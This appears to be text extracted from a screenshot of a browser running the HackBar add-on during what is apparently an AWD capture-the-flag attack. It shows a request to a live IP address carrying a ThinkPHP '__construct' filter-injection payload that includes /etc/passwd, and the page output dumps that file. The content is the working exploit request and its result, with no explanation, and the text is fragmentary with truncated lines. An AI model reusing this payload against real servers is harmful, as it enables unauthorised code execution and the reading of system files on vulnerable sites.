 47.97.210.141:9777/?s=captcha
AWD 爱站 dy Google 英雄联盟手游官网
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/d
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/s
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/us
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:3
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://47.97.210.141:9777/?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=/etc/passwd